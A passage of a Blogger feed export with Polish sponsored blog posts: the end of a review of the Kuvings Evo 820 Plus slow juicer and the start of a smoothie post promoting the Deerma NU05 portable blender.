korek, który umożliwia zatkanie misy z sokiem.\u0026nbsp;Dzięki zastosowaniu zatyczki wypływu soku możliwe jest wyciskanie ekstraktu z różnych produktów i zlewanie go do pojemnika, w którym następuje mieszanie. Dopiero po wyjęciu zatyczki sok przelewany jest do szklanki – daje to lepszą kontrolę nad proporcjami i smakiem soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzNkjD-Wnvny-P0Ly5qMK261kFL--zQmrsYnFXnl4fYxuA3Yf7hQPZPcs1rWZgbs_MwWcpT6I5RLfLOCt3TSMiVghRcnnd4_R1wCCX-5unJJ6-08oJsJUVK4kOL6Ui9Z42DS4bel3AYHKK6bhGyz6ciGQdtjGPGDOY5sk2RZFwQKxgC8i5uOlm496qrw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoz7dVtxv24Gk-4XcHlLdb_HiguRcnCnDvQSgSNGi7uMW5f3SP5A6EyahQKzZE0DoT8q2_M4HwfBx_CsFUQw2jt34jkLobbJaYx2qTfPX0s3EgfE6SlHNVIQlY9xen2sxj9wNPbURvt_cG65uQ5skKQib0QmYizsrT37CzRYda1ya8Xg3ejV-seojuGQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKompaktowość i design\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENowoczesny design i kompaktowe wymiary wyciskarki sprawiają, że pasuje do każdego wystroju kuchni. Ponadto występuje w różnych kolorach, co zdcydowanie pozwala dopasować urządzenie do wyglądu swojego domu. Wygląd wyciskarki Kuvings Evo 820 Plus sprawi, że uczynisz z niej stały eksponat w swojej kuchni.\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdM4UUR6RKLGsCG0aSLOG6jRfm3_GtCjhgXQegmuQ0qPREZSt0KdTKfce_UcqZ2B1FQZ6dgln-PAor8Mz6N7hOAiK3KNfU4IKLeAI8oE7Pq6bDoReOhT0kRlesM-Df9xblap6jAQuvGEm54xApVuLiVWfvilf-YDQ2I63eY0gPyxd0_lcGFZGXuFhtTg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBezpieczeństwo użytkowania\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskanie soków z ulubionych owoców i warzyw przy użyciu nowej wyciskarki wolnoobrotowej firmy Kuvings jest nie tylko proste, ale też całkowicie bezpieczne. Nie można uruchomić urządzenia, jeśli jakikolwiek element jest niepoprawnie zamontowany.\u0026nbsp;Wyciskarka została wyposażona w system bezpiecznej pracy \"klapkę flip gate\" która uniemożliwia włożenie palców do środka wyciskarki - stąd możliwość bezpiecznego wyciskania także przez dzieci. Części wyciskarki zostały wykonane z materiałów wolnych od BPA, dzięki czemu mogą mieć styczność z produktami spożywczymi. Co więcej, z łatwością poradzą sobie nawet z najtwardszymi składnikami. Wyciskarka została wyposażona w bieg wsteczny\u0026nbsp;eliminujący problem blokowania składników, a wytrzymały ślimak został wykonany z tworzywa odpornego na odkształcenia.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkC92YmgpUiW9BN32l544rU2tWkpJK5O3IxvW3-bVH702LpiO1I3kaMghkXIeygVvVaYJ3CFVrKuiPS9Zo0MiHwEn2HalgauOyyomC_3AEBAQw2_vWQZzltybL8meWaCZGBpEt52xB1QIUiS_BpuQc6zvWfJJXRRJREc4kRHeRS_35jct_ZvbkNl5ZKg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhamh_PDjXzE0EX-e4Gy7o31sr6TJA_3LUYkR3j5CpGgeE0ShVwuPXZe6-WShNczuKceLQVCNbPS6lVztwC9Lh0hF2eMyzgr6DIgZvTli7OGipkx6JRRaAZh2HF-JohDRfZ5zPBqXUI2KcMADF0EMlcIUjZ_eUgMiWWMhSXlsoiWDvYyhEZkR3sRMiRVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZero waste, czyli nie musisz marnować resztek z wyciśniętego soku!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\nPozostała po wyciśniętym soku pulpa, to nic innego jak miazga powstała ze zgniecionych owoców i warzyw. Ponieważ i ona nie jest pozbawiona cennych wartości odżywczych, można ją wykorzystać na wiele sposobów, zarówno do eksperymentów kulinarnych, jak i do przygotowania kosmetyków. Warto więc korzystać z potencjału drzemiącego w tych – tylko na pozór – bezużytecznych resztkach.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiySyf29Y5RWEgz3RxzoUOaL1ZmQHag2sQKb7KYXaVCotGeDTWDYaBAnRlQlQBBM2nkDcWP0MDPpnwG9C1Dyz1mcpMnR_5StfQWq6htUNGiePDShDOhA5GRpoJcrZ-pL6q5SOtJrPwxz58OFowuWZk96blv0VIVAXGkGtoDmB76M177mILD70Us6vefaw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilDmlwJS796aUe3u0REwhZ_4gJNZ1fjx4a-oLjjXPaVOAyrJjmHnwI7C_NbNin4KGLs-zr3dJKFSTIZ0C-38LrFca1Q4JZY7Wjpn3U_td4EAgb-8nIpQ3-F0Lpruv66JQ11SiiUGmYF1boDwfp9FPuvsNp588_XAcPZ36KH7Vy6TpzojmeTxWLpCJp7Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESprawdź poniżej, co możesz przygotować przy użyciu wyciskarki wolnoobrotowej.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Placki owocow-warzywne z wyciskarki wolboobrotowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgis6Si90tA_C8ku-6cPcopbC_5rCN2ZBpvB-EFOZeKp1dkZdNAPa7jy29qu6GcV6bkoc02iK_a1D2GCybQzZuo-qMoazvAUIHy24NUrHNfYlauNaxZHGfIC3neG2QDH2JymW3Jjg66bi8Mb-b-bS7WWF1jIhTScTp-IH9pf_ZpwrJLAmuaFlLZadmEPw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Owocowe żelki z naturalnego soku z wyciskarki wolnoobrototowej\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgznVYWp_P4JcjBaEYrlQ-BbazKjx8y_jV0M_1VEy3NRHAVbNO_6BBMU0iYvAYAk_ucD4Pa2pRTQ50S-MPwJcVrdBYT4v56KVIejNNDTIBQ29ftkmFA193v1Rt3vs-1O0czhkkvvAF5U3C7r-K4fiDoJxk-26hSjraXpMN0hPaxWDIyrxXjSX1P_at8nw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fit burgery wegańskie z buraka\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtY23s7dkYjENc_A-i45g3XytSRyVixV8Mk9HVIGpauk2ey8C-21JQagtnykzkoNoJIPu4TK-Iyneys5AXHj5J_Qs2NAYZ2DCINgUgmirnpy1EZLKVl2feRFGV1JrZECC4Rl4Zryfeqjh9sTRXm2QYJNnxKMqYmAnH8k_eBdeALR_awvtUuRRDF5XF1g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPamiętaj, że soki z wyciskarki są w \u003Cb\u003E100% naturalne\u003C\/b\u003E i \u003Cb\u003Ezdrowe\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNie kupuj gotowych soków, zainwestuj w sprzęt i twórz dowolne kompozycje smakowe. Dzięki wyciskarce przemycisz dzieciom warzywa i owoce, których nigdy nie wzięliby do buzi. Mało tego efektownie przystrojone soki będą idealnie komponować się na wszelkich przyjęciach w Twoim domu. Bądź perfekcyjną panią domu i wybierz urządzenia firmy \u003Cb\u003EKuvings!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Kuvings Evo820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjq2P5SNceT1dDmGVkO9hXDlWh7gNNOOAQW9vWTd2vAvgT11PShqkBDHppwL5rpiMKG9hRHWnBZFuUF1EgqBgaMHkrole_FiAKWxRcWWPJz6PaKwpjkvr-9v0W3Zu8oI-5eD_6EtHTttq1YZTmOVDIhWPQZX1akq_JcX4DM246fru5cwJyZ_HIh46rX9A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8709022006237674594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/10\/moc-swiezych-witamin-recenzja.html","title":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5871826421276042219"},"published":{"$t":"2021-02-12T16:54:00.002+01:00"},"updated":{"$t":"2021-10-03T16:16:02.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Pyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw + przepisy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s1280\/Deerma-NU05_IMGP7271.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggr9uqVq4-lW6l0AELGgjInsaXkngpR1VozLJPU4i9xVzwIYIKF9ogJZDZiTwbvFz1XyeNfyfd92J3c0iu5ZFtOMm1bJIJMDbOgQ4Be4Qw-xVi7vQVDg59Aa_UNcyfnN89ygoHhqRgb4FN\/s16000\/Deerma-NU05_IMGP7271.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ERaz zima z sypiącym śniegiem i zamieciami, raz słońce grzejące przez szybę i niemal wiosenna aura. Niestety zmienna pogoda nie wpływa pozytywnie na nasz organizm, a co dopiero na samopoczucie. W tym okresie warto dobrze się odżywiać i dostarczać organizmowi wiele witamin pod każdą postacią.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMówi się, że nieprzetworzone warzywa i owoce to źródło wielu witamin, ale któż z nas chce ciągle biegać do spiżarni i pamiętać o codziennej dawce jeśli można znaleźć rozwiązanie, które nie tylko jest zdrowe i smaczne, ale wizualnie zachęca do spróbowania nowych smaków.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EPyszne i zdrowe smoothies, jako pomysł na porcję owoców i warzyw\u003C\/h2\u003E\u003Cp\u003ESMOOTHIES- to nie tylko kolorowe połączenie owoców i warzyw. To przede wszystkim zastrzyk codziennej energii, którą można zabrać ze sobą niemal wszędzie. Ten odżywczy koktajl w zależności od użytych składników zawiera mnóstwo witamin, które nie tylko pozwalają na pyszny i zdrowy start, ale także działają uodparniająco, przez co jesteśmy w mniejszym stopniu narażeni na wszelakie infekcje, szczególnie te, które dotykają nas podczas zimy.\u003C\/p\u003E\u003Cp\u003EKolorowe smoothies z powodzeniem nadaje się również jako zdrowy drink, który pozwala zastąpić posiłek i dostarczy mnóstwo pozytywów. Aby koktajl przynosił wiele korzyści, warto w jego przygotowanie włączyć także warzywa, wtedy będzie bardziej sycący i zdrowszy. Pamiętajmy, że choć owocowe smoothies są pyszne, to zawierają dużo cukru (owoce posiadają w sobie fruktozę), który może być trudno przyswajalny przez nasz organizm i w konsekwencji powodować wzrost wagi. Zamieńmy 1 porcję owoców, na porcję zielonych warzyw, np. szpinak czy jarmuż i cieszmy się nie tylko pysznym smakiem, ale także świeżością.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0eMD4OnTasMmJGHEDK4o_3IZIpJKd7I0hTLd9U0Wvh2owaAVkg09JAOiH9nlS3PNPa0Ar_feOs0T6cFVU4K3vNfJNl32xI04wrssSq1d1QfLKbuzZJNWrpGRcOdZnZF1Y-7YRFWKbe4B\/s1280\/Deerma-NU05_IMGP7254.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"smoothies\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0eMD4OnTasMmJGHEDK4o_3IZIpJKd7I0hTLd9U0Wvh2owaAVkg09JAOiH9nlS3PNPa0Ar_feOs0T6cFVU4K3vNfJNl32xI04wrssSq1d1QfLKbuzZJNWrpGRcOdZnZF1Y-7YRFWKbe4B\/s16000\/Deerma-NU05_IMGP7254.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzym przyrządzić smoothies w domu i poza nim?\u003C\/h2\u003E\u003Cdiv\u003EDo przygotowania smoothies w zasadzie nie potrzebujemy żadnych skomplikowanych urządzeń- wystarczy nam blender, który rozdrobni wszystkie składniki i zapewni gładką konsystencję. Ja w swoim domu korzystam z małego i bezprzewodowego blendera marki \u003Cb\u003EDeerma NU05\u003C\/b\u003E. To urządzenie, które jest przede wszystkim niewielkie, gdyż waży tylko 0,6 kg i z powodzeniem może być zabrane do pracy czy na wycieczkę. Bateria z powodzeniem wytrzymuje przygotowanie 8 dużych koktajli lub 15 dni pracy, a dołączony do zestawu ustnik pozwala na spożycie koktajlu od razu po przyrządzeniu- wtedy przecież smakuje najlepiej ;-)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19NWOO9L_m4P6vqQP-Ifzkm4TNHrDC4UfGV2CSKI4ynaJuhCkOK3XGp28NJc_7rw4V_tzQNP8nH4nzOcmGAQiC-I5ppJaEHsCKkUgkjS6PA1GKsSAQ-GqdUA23pCAivmQLgGK_6GmJtCV\/s1280\/Deerma-NU05_IMGP7238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19NWOO9L_m4P6vqQP-Ifzkm4TNHrDC4UfGV2CSKI4ynaJuhCkOK3XGp28NJc_7rw4V_tzQNP8nH4nzOcmGAQiC-I5ppJaEHsCKkUgkjS6PA1GKsSAQ-GqdUA23pCAivmQLgGK_6GmJtCV\/s16000\/Deerma-NU05_IMGP7238.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDrJI0q0V2yvPOvoNz8flR0eDKBiGurMlNj-saqAxek4M34wtK1BBPajS2_PkcObxfc_DRo-yHEEOdivc23gEzZq2ZUINZWa30-Cw0v2P_AtwWI_xOsOHlJDeA7_FDUjF9ODbZ3lseF_g\/s1280\/Deerma-NU05_IMGP7247.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDrJI0q0V2yvPOvoNz8flR0eDKBiGurMlNj-saqAxek4M34wtK1BBPajS2_PkcObxfc_DRo-yHEEOdivc23gEzZq2ZUINZWa30-Cw0v2P_AtwWI_xOsOHlJDeA7_FDUjF9ODbZ3lseF_g\/s16000\/Deerma-NU05_IMGP7247.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EBlender \u003Cb\u003EDeerma NU05\u003C\/b\u003E to przede wszystkim urządzenie niezawodne, gdyż posiada ząbkowane ostrze, które z łatwością rozdrabnia wszystkie składniki, w tym lód. Efektywna i szybka praca pozwala przygotować pyszny koktajl każdego dnia i zapewnić dawkę witamin nie tylko dla dorosłych, ale także dla dzieci. Teraz bez względu na to, czy masz ochotę na zwykły sok, dietetyczny koktajl, czy przecier dla dziecka, w kilka chwil możesz to mieć.\u003C\/div\u003E\u003Cdiv\u003EWarto zauważyć, że urzadzenie marki Deerma jest przede wszystkim nie tylko \u003Cu\u003Ewygodne\u003C\/u\u003E, ale także \u003Cu\u003Ebezpieczne\u003C\/u\u003E, gdyż producent dbając o użytkowników wyeliminować możliwość przypadkowego uruchomienia blendera. Aby uruchomić program i przygotować smaczny koktajl, należy 2-krotnie nacisnąć duży przycisk znajdujący się z przodu urządzenia. Oprócz tego blender posiada dodatkowy system ochronny, który uniemożliwia włączenie urządzenia bez zamontowanego kielicha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzygotowanie koktajlu jest dziecinnie proste. Wystarczy wrzucić do kielicha wszystkie składniki i uruchomić urządzenie wprawiając je aż w 21 000 obrotów na minutę. Dzięki tej prędkości i mocy aż poczwórnego wirowania nasze smoothies będzie gładkie i przyjemne podczas spożywania. Wystarczy teraz, że założysz dołączony do zestawu ustnik, aby napawać się smakiem pysznego i zdrowego koktajlu, który z pewnością nie tylko dostarczy witamin, ale także nasyci. Jeśli nie wypijesz wszystkiego, to nic straconego- zakrętka jest niezwykle szczelna oraz wraz z kielichem wykonana z bezpiecznego tworzywa PCTG.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyfPMhUMeMI2G5NQFK-ZvK9ZM59rU3Ha5SRAhrrt4qD9dPCW-y3I3tvmT6YEZQKxTv4sevYSsTko8p_evghAtlMPfs9g5G5xm-XRTf_2N1TKz50V-bvgxI3hddHBpFlTlvk_72td5nCv6\/s1280\/Deerma-NU05_IMGP7314.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deerma nu05 blender smoothie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyfPMhUMeMI2G5NQFK-ZvK9ZM59rU3Ha5SRAhrrt4qD9dPCW-y3I3tvmT6YEZQKxTv4sevYSsTko8p_evghAtlMPfs9g5G5xm-XRTf_2N1TKz50V-bvgxI3hddHBpFlTlvk_72td5nCv6\/s16000\/Deerma-NU05_IMGP7314.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 